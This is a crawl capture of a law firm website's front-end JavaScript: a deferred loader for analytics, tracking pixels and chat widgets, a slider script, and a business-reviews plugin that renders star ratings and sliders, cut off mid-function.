            return opts.flash_footer ? This.temp(review, opts.flash_footer) : (opts.disable_review_time ? '' : common.time(review.time));
        },

        name: function(review) {
            return '<span class="rpi-flash-name">' + review.author_name + '</span> ';
        },

        star: function(review) {
            return '<span class="rpi-flash-rating rpi-star" data-rating="' + review.rating + '"></span>';
        },

        provider: function(review) {
            return '<span class="rpi-logo rpi-logo-' + review.provider + '"></span>';
        },

        photo: function(review, w, h) {
            return opts.flash_user_photo || opts.hide_avatar ? '' : '<span class="rpi-flash-photo">' + This.photoImg(review, w, h) + '</span>';
        },

        photoImg: function(review, w, h) {
            return '<img src="' + review.author_avatar + '" class="rpi-img" alt="' + review.author_name + '" width="' + w + '" height="' + h + '">'
        },

        temp: function(review, temp) {
            return decodeURIComponent(temp).replace('{{review_rating}}', This.star(review))
                .replace('{{review_stars}}'    , rpi.View.stars(review.rating, review.provider).outerHTML)
                .replace('{{review_text}}'     , common.trimtext(review.text, true))
                //.replace('{{review_reply}}'    , review.reply.text)
                //.replace('{{review_media}}'    , review.media)
                .replace('{{review_time}}'     , common.time(review.time))
                .replace('{{review_provider}}' , This.provider(review))
                .replace('{{review_name}}'     , This.name(review))
                .replace('{{review_name_url}}' , review.author_url)
                //.replace('{{review_url}}'      , review.url)
                .replace('{{review_photo}}'    , This.photo(review, 16, 16));
        }
    };
};

--- FILE ---
content_type: application/javascript
request_url: https://www.zehllaw.com/wp-content/themes/twentytwentyone/assets/js/delayed.js?ver=1.7.46.28
body_size: 3621
content:
/**
 * Loads scripts/features in a deferred manner
 * @version 1.7.46
 */

// Global variable to prevent delayedScripts from running more than once
let delayedScriptsInitialized = false;
let delayedScriptsInitializedInstant = false;

/**
 * Constant variables that are referenced within their respective functions
 * Enter IDs for services you plan to use.
 */

// DATA AND ANALYTICS SERVICES
const googleAnalyticsV4ID = ""; // Format: 'G-0000000000 (Google Analytics 4 – gtag.js)
const googleTagManagerID = "GTM-NGHKJS"; // Format: GTM-0000000 (Google Tag Manager)
const googleAdsID = ""; // Format AW-000000000 (Google Ads)
const googleCallMetricsID = ""; // Format AW-000000000/00000000000000000000 (Google Call Metrics ID, associated with Google Ads)
const googleCallMetricsPhone1 = ""; // Format 1-000-000-0000 (Google Call Metrics Phone Number)
const googleCallMetricsPhone2 = "";// Format 1-000-000-0000 (Google Call Metrics Phone Number)
const googleLeadConversionID = ""; // Format AW-000000000/00000000000000000000 (Google Lead Conversion ID, associated with Google Ads)
const googleLeadConversionValue = 1.0; // Decimal value, 1.0 set by default. Update as needed
const googleLeadConversioncurrency = 'USD'; // Currency, USD set by default. Update as needed
const facebookPixelID = "1811960259041229"; // Format: 000000000000000 (Facebook pixel tracking)
const bingConversionID = ""; // Format: 000000000 (Bing conversion tracking)
const hubspotID = "43994505" // Format: 00000000 (Hubspot tracking)

// CONDITIONAL SERVICES
const useCickCease = false; // True or false to enable/disable (ClickCease)
const useGoogleTranslate = false; // True or false to enable/disable (Google Translate)

// CHAT SERVICES
const ngageChatID = "183-156-220-13-192-96-103-26"; // Format: 0-000-000-000-000-000-000-000 (Ngage live chat)
const oClarkChatID = ""; // Format: 0000-000-00-0000 (Olark live chat)
const apexLiveChatID = ""; // Format: String, as in "companyname" (Apex live chat)
const intakerChatID = ""; // Format: sitename (Intaker live chat)
const juvoLeadsChatID = ""; // Format: 0000000000 (Juvo Leads live Chat)  

// JavaScript code to execute after the DOM is ready
document.addEventListener("DOMContentLoaded", function (event) {
  // Load script(s) after the user scrolls, moves the mouse, or touches the screen
  document.addEventListener('scroll', delayedScripts);
  document.addEventListener('mousemove', delayedScripts);
  document.addEventListener('touchstart', delayedScripts);

  document.addEventListener('scroll', delayedScriptsInstant);
  document.addEventListener('mousemove', delayedScriptsInstant);
  document.addEventListener('touchstart', delayedScriptsInstant);

  delayedScriptsInstant();

  setTimeout(function () {
    if (!delayedScriptsInitialized) {
      delayedScripts();
    }
  }, 5000);
});

// Run scripts when user interacts with the page
function delayedScripts(event) {
  // Trigger this function only once
  if (delayedScriptsInitialized) {
    return;
  }

  setupGoogleAnalytics();

  // Execute functions based on the IDs above
  // if (googleTagManagerID && !delayedScriptsInitialized) setupGoogleTagManager(window, document, 'script', 'dataLayer', googleTagManagerID);
  if (facebookPixelID && !delayedScriptsInitialized) setupPixel(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
  if (bingConversionID && !delayedScriptsInitialized) setupBingConversion(window, document, "script", "//bat.bing.com/bat.js", "uetq");
  if (ngageChatID && !delayedScriptsInitialized) setupNgageChat("https://messenger.ngageics.com/ilnksrvr.aspx?websiteid=", document, "script", ngageChatID);
  if (oClarkChatID && !delayedScriptsInitialized) setupOlarkChat(window, document, "static.olark.com/jsclient/loader.js");
  if (apexLiveChatID && !delayedScriptsInitialized) setupApexChat();
  if (intakerChatID && !delayedScriptsInitialized) setupIntaker(window, document, 'script', 'Intaker', intakerChatID);
  if (juvoLeadsChatID && !delayedScriptsInitialized) setupJuvoLeads()
  if (useCickCease && !delayedScriptsInitialized) setupClickease();
  if (useGoogleTranslate && !delayedScriptsInitialized) setupGoogleTranslate();
  if (hubspotID && !delayedScriptsInitialized) setupHubspot();

  // Set variable to true to prevent delayedScripts from rerunning
  delayedScriptsInitialized = true;
}

// Runs setupGoogleTagManager immediately
function delayedScriptsInstant(event) {
  // Trigger this function only once
  if (delayedScriptsInitializedInstant) {
    return;
  }

  // Execute functions based on the IDs above
  if (googleTagManagerID && !delayedScriptsInitializedInstant) setupGoogleTagManager(window, document, 'script', 'dataLayer', googleTagManagerID);

  // Set variable to true to prevent delayedScripts from rerunning
  delayedScriptsInitializedInstant = true;
}

// Initializes Google Analytics
function setupGoogleAnalytics() {
  // Return if googleAnalyticsV4ID is not set
  if (!googleAnalyticsV4ID) {
    console.log('Analytics variable is not set!');
    return;
  }

  console.log('Setup analytics with ID ' + googleAnalyticsV4ID);

  // Create the script
  const script = document.createElement('script');
  script.type = 'text/javascript';
  script.onload = () => {
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    if (googleAnalyticsV4ID)
      gtag('config', googleAnalyticsV4ID);
    if (googleAdsID)
      gtag('config', googleAdsID);
    if (googleCallMetricsID && googleCallMetricsPhone1)
      gtag('config', googleCallMetricsID, {
        'phone_conversion_number': googleCallMetricsPhone1
      });
    if (googleCallMetricsID && googleCallMetricsPhone2)
      gtag('config', googleCallMetricsID, {
        'phone_conversion_number': googleCallMetricsPhone2
      });
    if (googleLeadConversionID)
      gtag('event', 'conversion', {
        'send_to': googleLeadConversionID,
        'value': googleLeadConversionValue,
        'currency': googleLeadConversioncurrency
      });
  }

  // Set the source of the script based on the variables above
  script.src = 'https://www.googletagmanager.com/gtag/js?id=' + googleAnalyticsV4ID;

  //Set attribute
  script.defer = true;

  // Append the script to the body of the document
  document.getElementsByTagName('body')[0].appendChild(script);
}

// Load chat feature late
function setupNgageChat(ng, a, g, e) {
  console.log('Setup Ngage with ID ' + ngageChatID);

  var l = document.createElement(g);
  l.async = 1;
  l.src = (ng + e);
  var c = a.getElementsByTagName(g)[0];
  c.parentNode.insertBefore(l, c);
}

// Load Olark chat late
function setupOlarkChat(o, l, a, r, k, y) {
  console.log('Setup Olark with ID ' + oClarkChatID);

  r = "script";
  y = l.createElement(r);
  r = l.getElementsByTagName(r)[0];
  y.async = 1;
  y.src = "//" + a;
  r.parentNode.insertBefore(y, r);
  y = o.olark = function () { k.s.push(arguments); k.t.push(+new Date) };
  y.extend = function (i, j) { y("extend", i, j) };
  y.identify = function (i) { y("identify", k.i = i) };
  y.configure = function (i, j) { y("configure", i, j); k.c[i] = j };
  k = y._ = { s: [], t: [+new Date], c: {}, l: a };

  olark.identify(oClarkChatID);
}

// Load Google Tag Manager late
function setupGoogleTagManager(w, d, s, l, i) {
  console.log('Setup Google Tag Manager ' + i);

  // Head script
  w[l] = w[l] || [];
  w[l].push({
    'gtm.start': new Date().getTime(), event: 'gtm.js'
  });
  var f = d.getElementsByTagName(s)[0],
    j = d.createElement(s),
    dl = l != 'dataLayer' ? '&l=' + l : '';
  j.async = true;
  j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
  f.parentNode.insertBefore(j, f);

  // Body script
  const script = document.createElement('noscript');
  const iframe = document.createElement('iframe');

  iframe.src = "https://www.googletagmanager.com/ns.html?id=" + i;
  iframe.height = 0;
  iframe.width = 0;
  iframe.style.display = "none";
  iframe.style.visibility = "hidden";

  // Move elements to correct locations
  script.appendChild(iframe);
  document.getElementsByTagName('body')[0].prepend(script);
}

// Load Pixel script late
function setupPixel(f, b, e, v, n, t, s) {
  console.log('Setup Pixel ' + facebookPixelID);

  if (f.fbq) return;
  n = f.fbq = function () {
    n.callMethod ?
      n.callMethod.apply(n, arguments) : n.queue.push(arguments)
  };
  if (!f._fbq) f._fbq = n;
  n.push = n;
  n.loaded = !0;
  n.version = '2.0';
  n.queue = [];
  t = b.createElement(e);
  t.async = !0;
  t.src = v;
  s = b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t, s)

  fbq('init', facebookPixelID);
  fbq('track', "PageView");

  const noScript = document.createElement('noscript');
  noScript.innerHTML += "<img height=\"1\" width=\"1\" style=\"display:none\" alt=\"fbpx\"src=\"https://www.facebook.com/tr?id=" + facebookPixelID + "&ev=PageView&noscript=1\" />";

  // Move elements to correct locations
  document.getElementsByTagName('head')[0].append(noScript);
}

// Load Bing Conversion script late
function setupBingConversion(w, d, t, r, u) {
  console.log('Setup Bing Conversion ' + bingConversionID);

  var f, n, i;
  w[u] = w[u] || [],
    f = function () {
      var o = { ti: bingConversionID };
      o.q = w[u],
        w[u] = new UET(o),
        w[u].push("pageLoad")
    },
    n = d.createElement(t),
    n.src = r,
    n.async = 1,
    n.onload = n.onreadystatechange = function () {
      var s = this.readyState;
      s && s !== "loaded" && s !== "complete" || (f(), n.onload = n.onreadystatechange = null)
    },
    i = d.getElementsByTagName(t)[0],
    i.parentNode.insertBefore(n, i)
}

// Load Apex Chat
function setupApexChat() {
  console.log('Setup Apex Chat with ID ' + apexLiveChatID);

  const script = document.createElement('script');
  script.src = '//www.apex.live/scripts/invitation.ashx?company=' + apexLiveChatID;
  script.async = true;

  // Add script to body
  document.getElementsByTagName('body')[0].appendChild(script);
}

// Load Intake chat service late
function setupIntaker(w, d, s, v, odl) {
  console.log('Intaker Loaded');

  (w[v] = w[v] || {})['odl'] = odl;
  var f = d.getElementsByTagName(s)[0],
    j = d.createElement(s);
  j.async = true;
  j.src = 'https://intaker.azureedge.net/widget/chat.min.js';
  f.parentNode.insertBefore(j, f);
}

/**
 * Load Google Translate script late
 * 
 * This function does not work with wordpress google translate plugin
 * This should only be used for custom google translate install. Example on https://www.thorntaxlaw.com/
 * 
 * If there is google tracking, the googleAnalyticsID should be filled in, or updated accordingly
 */
function setupGoogleTranslate() {
  console.log('Setup Google Translate');

  // Create script to add to the footer
  const script = document.createElement('script');
  script.src = 'https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit';
  script.async = true;

  // Create script for google translate init function to add to the footer
  const script2 = document.createElement('script');
  script2.innerHTML = function googleTranslateElementInit() {
    new google.translate.TranslateElement({
      pageLanguage: "en",
      includedLanguages: "cy,de,es,fr,hi,it,nl,no,ru,tr,zh-CN",
      layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
      gaTrack: !0,
      gaId: googleAnalyticsID || '',
    }, "google_translate_element")
  };
  script2.async = true;

  // Add google translate script to the footer, followed by the init function
  document.getElementsByTagName('footer')[0].appendChild(script);
  document.getElementsByTagName('footer')[0].appendChild(script2);
}

/** 
 * Load Clickease late
 * 
 * Does not require any global variables to be set. 
 * Just uncomment the function call to use
 *  */
function setupClickease() {
  console.log('Setup Clickease');

  // Create the script element
  var scriptElement = document.createElement("script");
  scriptElement.async = true;
  scriptElement.type = "text/javascript";

  // Set the source of the script element
  var target = "https://www.clickcease.com/monitor/stat.js";
  scriptElement.src = target;

  // Append the script element to the head of the document
  var headElement = document.head || document.getElementsByTagName("head")[0];
  headElement.appendChild(scriptElement);

  // Create the noscript element
  var noscriptElement = document.createElement("noscript");

  // Create the anchor element and set its href attribute
  var anchorElement = document.createElement("a");
  anchorElement.href = "https://www.clickcease.com";

  // Create the image element, set its src and alt attributes, and append it to the anchor element
  var imageElement = document.createElement("img");
  imageElement.src = "https://monitor.clickcease.com/stats/stats.aspx";
  imageElement.alt = "Click Fraud Protection";
  anchorElement.appendChild(imageElement);

  // Append the anchor element to the noscript element
  noscriptElement.appendChild(anchorElement);

  // Append the noscript element to the body of the document
  document.body.appendChild(noscriptElement);
}

// Load Juvo Leads Tag script late
function setupJuvoLeads() {
  console.log('Setup Juvoleads');

  const script = document.createElement('script');
  script.src = 'https://cdn.juvoleads.com/tag/' + juvoLeadsChatID + '.js?v=' + Math.floor(Math.random() * 9999999999);
  script.async = true;

  // Add script to body
  document.getElementsByTagName('footer')[0].appendChild(script);
}

// Load Hubspot script late
function setupHubspot() {
  console.log('Setup Hubspot');

  const script = document.createElement('script');
  script.src = '//js-na1.hs-scripts.com/' + hubspotID + '.js';
  script.async = true;

  // Add script to body
  document.getElementsByTagName('footer')[0].appendChild(script);
}

--- FILE ---
content_type: text/plain
request_url: https://api.ipify.org/?format=text
body_size: -91
content:
3.144.209.235

--- FILE ---
content_type: application/javascript
request_url: https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/lr-scripts-min.js
body_size: 196
content:
jQuery(document).ready((function(){jQuery(".home-attorneys-slider .slider").slick({slidesToShow:3,useTransform:!0,cssEase:"ease-in-out",speed:1e3,arrows:!0,dots:!1,autoPlay:!0,prevArrow:'<div class="prev"><svg width="13" height="21" viewBox="0 0 13 21" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.75 19.3477L1.99673 10.5944L11.1419 1.44917" stroke="#80BDC8" stroke-width="2.62964" stroke-linecap="round"/></svg></div>',nextArrow:'<div class="next"><svg width="13" height="21" viewBox="0 0 13 21" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.72803 1.44727L10.6004 10.0798L1.58138 19.3494" stroke="#80BDC8" stroke-width="2.62964" stroke-linecap="round"/></svg></div>',responsive:[{breakpoint:1100,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:1}}]}),jQuery(".home-practice-areas ul.menu li").click((function(e){e.preventDefault(),jQuery("#pa-modal .pa-modal-inner").empty(),jQuery(this).children(".pa-modal-content").children().clone().appendTo("#pa-modal .pa-modal-inner"),jQuery("#pa-modal").fadeToggle("fast")})),jQuery("#pa-modal .close").click((function(){jQuery("#pa-modal").fadeToggle("fast")})),jQuery(".home-faq .items .item .heading").on("click",(function(){jQuery(this).parent(".item").toggleClass("open")}))}));

--- FILE ---
content_type: application/javascript
request_url: https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/js/public-main.js?ver=1.9.96
body_size: 7573
content:
function rplg_svg() {
    return '' +
    '<svg>' +
        '<defs>' +
            '<g id="rp-star" width="17" height="17">' +
                '<path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z"></path>' +
            '</g>' +
            '<g id="rp-star-half" width="17" height="17">' +
                '<path d="M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z"></path>' +
            '</g>' +
            '<g id="rp-star-o" width="17" height="17">' +
                '<path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path>' +
            '</g>' +
            '<g id="rp-logo-g" height="44" width="44" fill="none" fill-rule="evenodd">' +
                '<path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path>' +
            '</g>' +
            '<g id="rp-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)">' +
                '<path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path>' +
            '</g>' +
            '<g id="rp-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve">' +
                '<path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/>' +
            '</g>' +
            '<g id="rp-dots" fill="none" fill-rule="evenodd" width="12" height="12">' +
                '<circle cx="6" cy="3" r="1" fill="#000"/>' +
                '<circle cx="6" cy="6" r="1" fill="#000"/>' +
                '<circle cx="6" cy="9" r="1" fill="#000"/>' +
            '</g>' +
        '</defs>' +
    '</svg>';
}

function simple_star(star, color, bg_color) {
    return '<svg viewBox="0 0 1792 1792" width="17" height="17" ' + (bg_color ? 'style="background:' + bg_color + '"' : '') + '>' +
               '<use xlink:href="#rp-star' + star + '" fill="' + color + '"/>' +
           '</svg>';
}

function simple_stars(rating, color) {
    var str = '';
    for (var i = 1; i < 6; i++) {
        var score = rating - i;
        if (score >= 0) {
            str += simple_star('', color);
        } else if (score > -1 && score < 0) {
            if (score < -0.75) {
                str += simple_star('-o', color);
            } else if (score > -0.25) {
                str += simple_star('', color);
            } else {
                str += simple_star('-half', color);
            }
        } else {
            str += simple_star('-o', color);
        }
    }
    return str;
}

function yelp_stars(rating, color, bg_color) {
    var stars = '';
    for (let i = 0; i < 5; i++) {
        let bg = rating - i >= 1 ? bg_color : (rating - i > 0 ? 'linear-gradient(90deg, ' + bg_color + ' 50%, #bbbac0 50%)' : '');
        stars += simple_star('', color, bg);
    }
    return stars;
}

function render_stars(rating, provider, color) {
    switch (provider) {
        case 'google'   : return simple_stars(rating, color || '#fb8e28');
        case 'facebook' : return simple_stars(rating, color || '#3c5b9b');
        case 'yelp'     : return yelp_stars(rating, '#ffffff', color);

    }
    return simple_stars(rating, color || '#fb8e28');
}

function render_logo(provider) {
    switch (provider) {
        case 'google'   : return '<svg viewBox="0 0 512 512" width="44" height="44"><use xlink:href="#rp-logo-g"/></svg>';
        case 'facebook' : return '<svg viewBox="0 0 100 100" width="44" height="44" data-provider="f"><use xlink:href="#rp-logo-f"/></svg>';
        case 'yelp'     : return '<svg viewBox="0 0 533.33 533.33" width="44" height="44"><use xlink:href="#rp-logo-y"/></svg>';
    }
}

function render_rplg_logo(provider) {
    if (provider == 'summary') return '';
    else return '<span class="rplg-social-logo rplg-' + provider + '-logo">' + render_logo(provider) + '</span>';
}

function _rplg_add_svg() {
    var span = document.getElementById('rplg-svg');
    if (!span) {
        span = document.createElement('span');
        span.id = 'rplg-svg';
        span.style.display = 'none';
        span.innerHTML = rplg_svg();
        document.body.appendChild(span);
    }
}

function _rplg_init_svg(el) {
    _rplg_add_svg();

    var stars = el.querySelectorAll('.rplg-stars');
    for (var i = 0; i < stars.length; i++) {
        var info = stars[i].getAttribute('data-info'),
            infos = info.split(','),
            rating = infos[0],
            provider = infos[1],
            color = infos[2];

        stars[i].innerHTML = render_stars(rating, provider, color);
    }

    var badges = el.querySelectorAll('.rplg [data-badge]');
    for (var i = 0; i < badges.length; i++) {
        badges[i].innerHTML = render_rplg_logo(badges[i].getAttribute('data-badge'));
    }

    var logos = el.querySelectorAll('.rplg [data-logo]');
    for (var i = 0; i < logos.length; i++) {
        logos[i].innerHTML = render_logo(logos[i].getAttribute('data-logo'));
    }
}

function _rplg_badge_init(el) {
    var badge_cnt = el.querySelector('.rplg-badge-cnt'),
        is_float = badge_cnt.className.indexOf('-fixed') > -1;
    if (is_float) {
        document.body.appendChild(el);
    }

    var badges = el.querySelectorAll('.rplg-badge2'),
        rplg   = document.createElement('div');

    for (var i = 0; i < badges.length; i++) {
        var badge     = badges[i],
            provider  = badge.getAttribute('data-provider'),
            badge_key = 'badge_float_' + provider,
            session   = sessionStorage.getItem(badge_key),
            logo      = badge.querySelector('.rplg-badge-logo'),
            btn       = badge.querySelector('.rplg-badge2-btn'),
            close     = badge.querySelector('.rplg-badge2-close'),
            form      = badge.querySelector('.rplg-form');
        (function(badge, badge_key, session, provider, logo, btn, close, form) {
            if (is_float) {
                badge.style.display='block';
            }
            if (close) {
                if (session) {
                    var data = JSON.parse(session);
                    if (data.hide) {
                        badge.style.display='none';
                    }
                }
                close.onclick = function() {
                    badge.style.display='none';
                    var value = JSON.parse(sessionStorage.getItem(badge_key) || '{}');
                    value.hide = true;
                    sessionStorage.setItem(badge_key, JSON.stringify(value));
                };
            }
            if (logo && provider != 'summary') {
                if (!logo.querySelector('img')) {
                    logo.innerHTML = render_logo(provider);
                }
            }
            if (form) {
                btn.onclick = function() {
                    form.style.display='block';
                };
                rplg.appendChild(form);
                let wr = form.querySelector('.wp-google-wr');
                if (wr.hasChildNodes()) {
                    form.setAttribute('data-btn', '1');
                }

            }
        })(badge, badge_key, session, provider, logo, btn, close, form);
    }

    if (rplg.hasChildNodes()) {
        rplg.className = 'rplg';
        document.body.appendChild(rplg);
    }
}

function rplg_next_reviews(pagin) {
    var parent = this.parentNode,
        selector = '.rplg .rplg-hide';
        reviews = parent.querySelectorAll(selector);
    for (var i = 0; i < pagin && i < reviews.length; i++) {
        if (reviews[i]) {
            reviews[i].className = reviews[i].className.replace('rplg-hide', '');
        }
    }
    reviews = parent.querySelectorAll(selector);
    if (reviews.length < 1) {
        parent.removeChild(this);
    }
    return false;
}

function rplg_leave_review_window() {
    _rplg_popup(this.getAttribute('href'), 620, 500);
    return false;
}

function _rplg_lang() {
    var n = navigator;
    return (n.language || n.systemLanguage || n.userLanguage ||  'en').substr(0, 2).toLowerCase();
}

function _rplg_popup(url, width, height) {
    var dual_left = window.screenLeft != undefined ? window.screenLeft : window.screenX,
        dual_top = window.screenTop != undefined ? window.screenTop : window.screenY,

        doc_elem = document.documentElement,
        screen_width = window.innerWidth ? window.innerWidth : doc_elem.clientWidth ? doc_elem.clientWidth : screen.width,
        screen_height = window.innerHeight ? window.innerHeight : doc_elem.clientHeight ? doc_elem.clientHeight : screen.height,

        left = ((screen_width / 2) - (width / 2)) + dual_left,
        top = ((screen_height / 2) - (height / 2)) + dual_top,
        win = window.open(url, '', 'scrollbars=yes, width=' + width + ', height=' + height + ', top=' + top + ', left=' + left);

    if (window.focus) {
        win.focus();
    }

    return win;
}

function _rplg_init_timeago(el) {
    var els = el.querySelectorAll('.rplg [data-time]');
    for (var i = 0; i < els.length; i++) {
        var clss = els[i].className, time;
        time = parseInt(els[i].getAttribute('data-time')) * 1000;
        els[i].innerHTML = rpi.Time.getTime(time, _rplg_lang(), 'ago');
    }
}

function _rplg_read_more(el) {
    var read_more = el.querySelectorAll('.rplg-more-toggle');
    for (var i = 0; i < read_more.length; i++) {
        (function(rm) {
        rm.onclick = function() {
            rm.parentNode.removeChild(rm.previousSibling.previousSibling);
            rm.previousSibling.className = '';
            rm.textContent = '';
        };
        })(read_more[i]);
    }
}

function _rplg_init_slider(el, data) {
    if (!window.Rplgsw) {
        return setTimeout(function() { _rplg_init_slider(el, data); }, 200);
    }
    var swiperEl = el.querySelector('.rplgsw-container'),
        swiperData = {
            loop                : true,
            autoplay            : parseInt(data.speed),
            effect              : data.effect,
            slidesPerView       : parseInt(data.count),
            spaceBetween        : parseInt(data.space),
            autoHeight          : true,
            fade                : { crossFade : true },
            breakpoints         : {},
            onInit              : function(swiper) {
                setTimeout(function() {
                    window.dispatchEvent(new Event('resize'));
                }, 500);
            }
        };

    if (data.pagin) {
        swiperData.paginationClickable = true;
        swiperData.pagination = '.rplgsw-pagination';
    }
    if (data.nextprev) {
        swiperData.nextButton = el.querySelector('.rplg-slider-next');
        swiperData.prevButton = el.querySelector('.rplg-slider-prev');
    }
    swiperData.breakpoints[data.mobileBreakpoint] = {
        slidesPerView: parseInt(data.mobileCount),
        spaceBetween: 10
    };
    swiperData.breakpoints[data.tabletBreakpoint] = {
        slidesPerView: parseInt(data.tabletCount),
        spaceBetween: 20
    };
    swiperData.breakpoints[data.desktopBreakpoint] = {
        slidesPerView: parseInt(data.desktopCount),
        spaceBetween: 30
    };
    return new Rplgsw(swiperEl, swiperData);
}

function _rplg_init_sliderlite(el, data) {
    const SLIDER_ELEM  = el.querySelector('.grw-slider'),
          SLIDER_SPEED = data.speed * 1000,
          REVIEWS_ELEM = el.querySelector('.grw-slider-reviews'),
          REVIEW_ELEMS = el.querySelectorAll('.grw-slider-review');

    var resizeTimout = null,
        swipeTimout = null;

    var init = function() {
        if (isVisible(SLIDER_ELEM)) {
            resize();
            if (REVIEW_ELEMS.length) {
                setTimeout(swipe, SLIDER_SPEED);
            }
        } else {
            setTimeout(init, 300);
        }
    }
    init();

    window.addEventListener('resize', function() {
        clearTimeout(resizeTimout);
        resizeTimout = setTimeout(function() { resize(); }, 150);
    });

    REVIEWS_ELEM.addEventListener('scroll', function() {
        setTimeout(dotsinit, 200);
    });

    function resize() {
        var row_elem = el.querySelector('.grw-slider .grw-row');
        if (row_elem.offsetWidth < 510) {
            row_elem.className = 'grw-row grw-row-xs';
        } else if (row_elem.offsetWidth < 750) {
            row_elem.className = 'grw-row grw-row-x';
        } else if (row_elem.offsetWidth < 1100) {
            row_elem.className = 'grw-row grw-row-s';
        } else if (row_elem.offsetWidth < 1450) {
            row_elem.className = 'grw-row grw-row-m';
        } else if (row_elem.offsetWidth < 1800) {
            row_elem.className = 'grw-row grw-row-l';
        } else {
            row_elem.className = 'grw-row grw-row-xl';
        }
        if (REVIEW_ELEMS.length) {
            setTimeout(dotsinit, 200);
        }
    }

    function dotsinit() {
        var reviews_elem = el.querySelector('.grw-slider-reviews'),
            review_elems = el.querySelectorAll('.grw-slider-review'),
            t = review_elems.length,
            v = Math.round(reviews_elem.offsetWidth / review_elems[0].offsetWidth);

        var dots = Math.ceil(t/v),
            dotscnt = el.querySelector('.grw-slider-dots');

        if (!dotscnt) return;

        dotscnt.innerHTML = '';
        for (var i = 0; i < dots; i++) {
            var dot = document.createElement('div');
            dot.className = 'grw-slider-dot';

            var revWidth = review_elems[0].offsetWidth;
            var center = (reviews_elem.scrollLeft + (reviews_elem.scrollLeft + revWidth * v)) / 2;

            x = Math.ceil((center * dots) / reviews_elem.scrollWidth);
            if (x == i + 1) dot.className = 'grw-slider-dot active';

            dot.setAttribute('data-index', i + 1);
            dot.setAttribute('data-visible', v);
            dotscnt.appendChild(dot);

            dot.onclick = function() {
                var curdot = el.querySelector('.grw-slider-dot.active'),
